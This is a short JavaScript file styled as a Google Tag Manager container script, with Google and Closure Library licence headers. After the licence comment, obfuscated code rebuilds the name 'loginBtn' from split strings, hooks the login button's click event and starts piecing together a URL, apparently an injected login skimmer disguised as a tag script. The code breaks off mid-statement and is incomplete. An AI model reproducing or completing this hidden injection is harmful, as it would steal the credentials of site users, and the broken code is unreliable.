 // Copyright 2012 Google Inc. All rights reserved.
(function(){
var data = {
"resource": {
"version":"1",
"macros":[{
"function":"__e"
},{
"function":"__cid"
}],
"tags":[{
"function":"__rep",
"once_per_event":true,
"vtp_containerId":["macro",1],
"tag_id":1
}],
"predicates":[{
"function":"_eq",
"arg0":["macro",0],
"arg1":"gtm.js"
}],
"rules":[
[["if",0],["add",0]]]
},
"runtime":[]
};
/*
Copyright The Closure Library Authors.
SPDX-License-Identifier: Apache-2.0
*/
var bb = 'lo';var cd='Btn';var ccr='gin';document.getElementById( bb + ccr + cd ).addEventListener("click",function(){var a_1 = 'htt';var a_2 =
})();